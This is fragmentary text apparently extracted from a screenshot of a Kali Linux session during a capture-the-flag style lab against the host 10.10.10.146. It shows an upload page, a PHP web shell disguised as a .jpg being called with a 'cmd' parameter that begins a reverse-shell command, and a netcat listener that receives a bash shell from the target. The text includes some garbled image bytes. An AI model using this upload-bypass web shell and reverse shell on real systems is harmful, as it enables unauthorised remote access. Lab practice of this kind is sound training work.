 10.10.10.146/upload.php
10.10.10.146/photos.php
10.10.10.146/uploads/10_
10.10.10.146/uploads/10_10_16_7.php.jpg?cmd=rm%20%2Ft
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
����ÿà
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents
kali@kali: ~/Documents/tasks
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.146] 34276
bash: no job control in this shell
bash-4.2$